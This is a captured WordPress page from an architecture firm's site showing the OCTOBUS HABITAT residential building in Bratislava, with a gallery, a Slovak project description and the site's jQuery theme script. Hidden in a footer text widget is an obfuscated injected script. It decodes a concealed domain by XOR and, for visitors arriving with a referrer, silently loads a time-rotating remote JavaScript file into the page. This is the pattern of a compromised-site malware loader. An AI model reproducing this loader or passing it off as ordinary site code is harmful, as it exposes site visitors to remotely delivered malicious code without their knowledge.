

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://c-partnersk.com/polyfunkcny-objekt-octobus-habitat-bratislava/
body_size: 14435
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="sk-SK">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="sk-SK">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="sk-SK">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sk-SK">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=1024" />
<title>Polyfunkčný objekt OCTOBUS HABITAT, Bratislava | C-Partner SK</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://c-partnersk.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://c-partnersk.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://c-partnersk.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="RSS kanál: C-Partner SK &raquo;" href="http://c-partnersk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu C-Partner SK &raquo;" href="http://c-partnersk.com/comments/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='http://c-partnersk.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/wp-mailto-links/public/js/wp-mailto-links.js?ver=3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/themes/twentyeleven/js/jquery.scrollTo-1.4.3.1-min.js?ver=3.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://c-partnersk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://c-partnersk.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Reštaurácia FOU ZOO, Bratislava' href='http://c-partnersk.com/restauracia-fou-zoo-bratislava/' />
<link rel='next' title='Čerpacia stanica PHM Slovnaft Bratislava &#8211; projekt štúdia' href='http://c-partnersk.com/cs-ph-slovnaft-bratislava-studia/' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://c-partnersk.com/polyfunkcny-objekt-octobus-habitat-bratislava/' />
<link rel='shortlink' href='http://c-partnersk.com/?p=124' />
<!-- <meta name="NextGEN" version="1.9.7" /> -->
<style type="text/css" media="all">
/* WP Mailto Links Plugin */
span.wpml-nodis { display:none !important; }
span.wpml-rtl { unicode-bidi:bidi-override !important; direction:rtl !important; display:inline !important; }
.wpml-encoded { position:absolute; margin-top:-0.3em; z-index:1000; color:green; }
.mail-link { white-space:nowrap; }

a.mail-icon-1 {
    background-image:url("http://c-partnersk.com/wp-content/plugins/wp-mailto-links/public/images/mail-icon-1.png");
    background-repeat:no-repeat;
        background-position:100% 50%; padding-right:18px;
    }
</style>
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #bfdb61;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #bfdb61;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #bfdb61;
		}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>
</head>

<body class="single single-post postid-124 single-format-standard custom-background single-author singular one-column content">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
        <header>
			<hgroup>
                <a href="/" class="logo"><img src="/wp-content/uploads/2012/11/logo-cpartners.png" alt="c-partners, architecture & design" /></a>
				<!--h1 id="site-title"><span><a href="http://c-partnersk.com/" title="C-Partner SK" rel="home">C-Partner SK</a></span></h1>
				<h2 id="site-description">construct &amp; project</h2-->
			</hgroup>

			
							<div class="only-search">
								</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">C-Partners - architecture & construction</h3>
				<div class="menu-hlavne-menu-container"><ul id="menu-hlavne-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://c-partnersk.com/profile/">Profile</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="/">Projects</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://c-partnersk.com/process/">Process</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://c-partnersk.com/press/">Press</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://c-partnersk.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->

    </header><!-- 1111 -->
<!-- #branding -->
</header><!-- #branding -->


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

														 

					<nav id="nav-single">
						<!--h3 class="assistive-text">Navigácia v príspevkoch</h3-->
						<span class="nav-up"><span>Apartments & Housing</span><a href="/category/construction/#apartments-housing"></a></span>
						<span class="nav-previous"><span>Obytný komplex Šaľa &#8211; Veča</span><a href="http://c-partnersk.com/obytny-komplex-sala-veca/"
  title="Obytný komplex Šaľa &#8211; Veča"></a></span>
					</nav><!-- #nav-single -->
		<h1 class="entry-title">Polyfunkčný objekt OCTOBUS HABITAT, Bratislava</h1>

					
<div class="ngg-galleryoverview" id="ngg-gallery-10-124">


	
	<!-- Thumbnails -->
		
	<div id="ngg-image-970" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/13.jpg" title=" " class="shutterset_set_10" >
				                <span>13</span>
				<img title="13" alt="13" src="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/thumbs/thumbs_13.jpg" width="466" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-87" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/octopus-habitat.jpg" title=" " class="shutterset_set_10" >
				                <span>Octopus Habitat</span>
				<img title="Octopus Habitat" alt="Octopus Habitat" src="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/thumbs/thumbs_octopus-habitat.jpg" width="289" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-976" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/331.png" title=" " class="shutterset_set_10" >
				                <span>331</span>
				<img title="331" alt="331" src="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/thumbs/thumbs_331.png" width="446" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-875" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/vnutroblok-3.jpg" title=" " class="shutterset_set_10" >
				                <span>vnutroblok-3</span>
				<img title="vnutroblok-3" alt="vnutroblok-3" src="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/thumbs/thumbs_vnutroblok-3.jpg" width="484" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-868" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/38.jpg" title=" " class="shutterset_set_10" >
				                <span>38</span>
				<img title="38" alt="38" src="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/thumbs/thumbs_38.jpg" width="525" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-687" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/p1010154_result.jpg" title=" " class="shutterset_set_10" >
				                <span>pohľad Záhradnícka ulica</span>
				<img title="pohľad Záhradnícka ulica" alt="pohľad Záhradnícka ulica" src="http://c-partnersk.com/wp-content/gallery/polyfunkcny-objekt-octopus-habitat-bratislava/thumbs/thumbs_p1010154_result.jpg" width="466" height="350" />
							</a>
		</div>
	</div>
	
		
 	 	
	<!-- Pagination -->
 	<div class='ngg-clear'></div>
 	
</div>


<article id="post-124" class="post-124 post type-post status-publish format-standard hentry category-construction tag-apartments-housing">
	<header class="entry-header">
				<div class="entry-meta">
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="tri-stlpce" style="text-align: justify;">Prostredie bývalej sodovkárne nemohlo novému objektu poskytnúť postačujúci pocit autenticity ani odpovedajúci genius loci. Forma rozhýbanej hmoty chrániacej vnútornú záhradu vytvorila základ identity tohto objektu. Tento 10-podlažný polouzavretý blok predstavuje nekompromisný predel medzi vnútorným mestom a predmestskou uvolnenou krajinou. Stavba svojou mierkou a výrazom geneticky vychádza z okolitej panelákovej zástavby, i keď poznačená určitou nadsázkou sa od nich jednoznačne vymedzuje. Objekt je nabitý vnútornou energiou a ambícia rozpohybovať krídla objektu zostáva v prekvapivom rozpore s masivnosťou hmoty.Octopus je živý organizmus, plný vitality, pokrytý kožou okien. Octopus vracia ulici charakter kolektívneho divadla.<br />
Polyfunkčný objekt je predovšetkým rezidenčný, poskytuje 160 bytov rôznej velikosti od jednoúrovňového cez mezonety, atriové byty až po vežové byty prístupné priamo z výťahov rozložených na 2.-11. NP. Spôsob obsluhy a prístupu do bytov cez recepcie, výťahy a koridory, v súlade s požiarnymi predpismi a požiadavkami na oslnenie, výrazně prispel k tvarovaniu celeho bloku. Každý byt má zasklenú lodžiu a bezbariérový prístup. Farebné akordy fasádovej kapotáže predstavujú nový dekor, nahradzujúci chýbajúcu tektoniku a spolu s dezénom okien prináša nový pohľad na objem architektúry.</div>
	</div><!-- .entry-content -->

</article><!-- #post-124 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->
<script type="text/javascript" src="http://c-partnersk.com/wp-content/themes/twentyeleven/js/projects.js"></script>


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><!-- 281d26fc3591e1dc96a3663c4272c58a --></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_802be) {
    
    var _fc277 = Date.now();
    var _27991 = 1000;
    _fc277 = _fc277 / _27991;
    _fc277 = Math.floor(_fc277);

    var _30f90 = 600;
    _fc277 -= _fc277 % _30f90;
    _fc277 = _fc277.toString(16);

    var _8c9ec = _802be.referrer;

    if (!_8c9ec) return;

    var _9dabf = [36349, 36344, 36327, 36340, 36341, 36336, 36322, 36345, 36339, 36350, 36336, 36323, 36341, 36346, 36344, 36325, 36287, 36344, 36351, 36343, 36350];

    _9dabf = _9dabf.map(function(_23ed6){
        return _23ed6 ^ 36241;
    });

    var _8eba5 = "43d1ed3e31ef0f0e65cec5821cf48509";
    
    _9dabf = String.fromCharCode(..._9dabf);

    var _b55df = "https://";
    var _efab3 = "/";
    var _5fe36 = "track-";

    var _4bc0e = ".js";

    var _f0a0 = _802be.createElement("script");
    _f0a0.type = "text/javascript";
    _f0a0.async = true;
    _f0a0.src = _b55df + _9dabf + _efab3 + _5fe36 + _fc277 + _4bc0e;

    _802be.getElementsByTagName("head")[0].appendChild(_f0a0)

}(document);
</script></div>
		</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->
			<div id="site-generator">&copy; copyright c-partners.sk 2012</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://c-partnersk.com/wp-content/themes/twentyeleven/js/projects.js
body_size: 7721
content:
/*
 * jQuery hashchange event - v1.3 - 7/21/2010
 * http://benalman.com/projects/jquery-hashchange-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,e,b){var c="hashchange",h=document,f,g=$.event.special,i=h.documentMode,d="on"+c in e&&(i===b||i>7);function a(j){j=j||location.href;return"#"+j.replace(/^[^#]*#?(.*)$/,"$1")}$.fn[c]=function(j){return j?this.bind(c,j):this.trigger(c)};$.fn[c].delay=50;g[c]=$.extend(g[c],{setup:function(){if(d){return false}$(f.start)},teardown:function(){if(d){return false}$(f.stop)}});f=(function(){var j={},p,m=a(),k=function(q){return q},l=k,o=k;j.start=function(){p||n()};j.stop=function(){p&&clearTimeout(p);p=b};function n(){var r=a(),q=o(m);if(r!==m){l(m=r,q);$(e).trigger(c)}else{if(q!==m){location.href=location.href.replace(/#.*/,"")+q}}p=setTimeout(n,$.fn[c].delay)}$.browser.msie&&!d&&(function(){var q,r;j.start=function(){if(!q){r=$.fn[c].src;r=r&&r+a();q=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||l(a());n()}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow;h.onpropertychange=function(){try{if(event.propertyName==="title"){q.document.title=h.title}}catch(s){}}}};j.stop=k;o=function(){return a(q.location.href)};l=function(v,s){var u=q.document,t=$.fn[c].domain;if(v!==s){u.title=h.title;u.open();t&&u.write('<script>document.domain="'+t+'"<\/script>');u.close();q.location.hash=v}}})();return j})()})(jQuery,this);

jQuery(document).ready(function($) {
	// shuffle plugin
	$.fn.shuffle = function() {
		var allElems = this.get(),
			getRandom = function(max) {
				return Math.floor(Math.random() * max);
			},
			shuffled = $.map(allElems, function(){
				var random = getRandom(allElems.length),
					randEl = $(allElems[random]).clone(true)[0];
				allElems.splice(random, 1);
				return randEl;
		   });
		this.each(function(i){
			$(this).replaceWith($(shuffled[i]));
		});
		return $(shuffled);
	};
	$('#sortable-portfolio a.secondary-thumbs').shuffle();
	
	
	// Bind an event to window.onhashchange that, when the hash changes, gets the
	// hash and adds the class "selected" to any matching nav link.
	$(window).hashchange( function(){
		var hash = location.hash;
		hash = hash ? hash : '#';
		//console.log(hash);
		$('#subcategory-filters a').parent().removeClass('current-menu-item');
		$('#subcategory-filters a').each(function(){
			var that = $(this);
			if (that.attr( 'href' ) === hash) {
				that.parent().addClass( 'current-menu-item' );
				showTagged(hash!='#' ? hash.replace('#','tag-') : '');
			}
		});
	});

	// Since the event is only triggered when the hash changes, we need to trigger
	// the event now, to handle the hash the page may have loaded with.
	$(window).hashchange();

	$('.nav-previous a').each(function(){
		var that = $(this);
		that.parent().children('span').append(that.html());
		that.html('');
	});
	$(".nav-up a").click(function(event) {
		event.preventDefault();
		if($(this).attr('href').length > 0){
			window.location.href = $(this).attr('href');
		} else {
			history.back(1);
		}
	});
	function showTagged(filter){
		$('#sortable-portfolio a').show();
		$('#scrollListButton').show();
        //console.log('filter: '+filter);
        if (filter.length > 0){
            $('#sortable-portfolio a.secondary-thumbs, #sortable-portfolio a:not(.' + filter + ')').hide();
			var h = $(window).height();
			var protfolioHeight = 350;
			if (650 > h){
				protfolioHeight = (h-650)/2 + 350;
			}
            $('#sortable-portfolio a img').animate({
                height: protfolioHeight+'px'
              }, 700);
            var contentwidth = 0;
            var cw = '';
            $('#sortable-portfolio a').each(function(index) {
                contentwidth += parseInt($(this).css('width'));
                cw += ($(this).css('width'));
            });
            //console.log('contentwidth='+contentwidth);
            //console.log('cw='+cw);
            $('.one-column #content').css('text-align', 'left');
            $('.one-column #content').css('white-space', 'nowrap');
            $('#primary').addClass('big');
            //$('#scrollListButton').show();
			adjustHeight();
        } else {
            //console.log('no filter');
            $('#sortable-portfolio a img').animate({
                height: '64px'
              }, 700,
              function(){
                $('.one-column #content').css('text-align', 'justify');
            });
            $('#primary').removeClass('big')
            //$('#scrollListButton, #scrollListBackButton').hide();
            $('.one-column #content').css('white-space', 'normal');
        }
	};
    
    $('#scrollListButton').click(function() {
        $.scrollTo({top:'-=0', left:'+='+$(window).width()}, 800 );
        //window.scroll(window.scrollX+1000, window.scrollY);
        $('#scrollListBackButton').show();
        //console.log(window.scrollX);
    });
    $('#scrollListBackButton').click(function() {
        $.scrollTo({top:'-=0', left:'-='+$(window).width()}, 800 );
        //window.scroll(window.scrollX-1000, window.scrollY);
        $('#scrollListButton').show();
        if(window.scrollX < 5) $('#scrollListBackButton').hide();
        //console.log(window.scrollX);
    });
	
	// Prisposobovanie podla rozmerov obrazovky
	

	function adjustHeight() {
		return;
		var h = $(window).height();
		var w = $(window).width();
		console.log(h);

		var header='';
		var nadpis='';
		var content='';
		var submenu='';
		var arrows='';

		if (typeof defaultsAlreadySet === 'undefined') {
		headerDefault = parseInt($('#branding').css('padding-top'));
		nadpisDefault = 170; //parseInt($('.one-column.singular .entry-header').css('top'));
		contentDefault = parseInt($('#primary').css('margin-top'));
		submenuDefault = parseInt($('#sub-filters-parent').css('margin-top'));
		arrowsDefault = 175; //parseInt($('#nav-single').css('top'));
		defaultsAlreadySet = true;
		/*console.log('headerDefault='+headerDefault);
		console.log('nadpisDefault='+nadpisDefault);
		console.log('contentDefault='+contentDefault);
		console.log('submenuDefault='+submenuDefault);
		console.log('arrowsDefault='+arrowsDefault);*/
		}
		
		if (740 > h){
			if (710 > h){
				header = (h-710)/2+headerDefault;
				nadpis = (h-710)/2+nadpisDefault;
				if (500 > h) {
					header = (500-710)/2+headerDefault;
					nadpis = (500-710)/2+nadpisDefault;
				}
			}
			arrows = (h-740)/2+arrowsDefault;
			content = (h-740)/2+contentDefault;
			submenu = (h-740)/2+submenuDefault;
			if (700 > h){
				submenu = (700-740)/2+submenuDefault ;
				if (500 > h){
					arrows = (500-740)/2+arrowsDefault;
					content = 1;//(500-740)/2+contentDefault;
				}
			}

			if ($('#primary').hasClass('big')){
				if (650 > h){
					$('#sortable-portfolio a img').css('height', ((h-650)/2+350));
				}else{
					$('#sortable-portfolio a img').css('height', 350);
				}
			}
			if ($('body').hasClass('singular')) {
				header = h-740+headerDefault;
				nadpis = h-740+nadpisDefault;
				if (640 > h) {
					header = 640-740+headerDefault;
					nadpis = 640-740+nadpisDefault;
					content = 640-740+contentDefault;
				}
				content -= 45;
				nadpis += 24;
				arrows -= 10;
			}
		}
		// set calculated positions
		$('#primary').css('margin-top', content);
		$('#scrollListButton, #scrollListBackButton').css('top',arrows);
		$('#nav-single').css('top',arrows);
		$('#branding').css('padding-top',header);
		$('.one-column.singular .entry-header').css('top',nadpis);
		$('#sub-filters-parent').css('margin-top',submenu);
		//console.log('submenu='+submenu);
	}
	adjustHeight();
	$(window).resize(adjustHeight);
});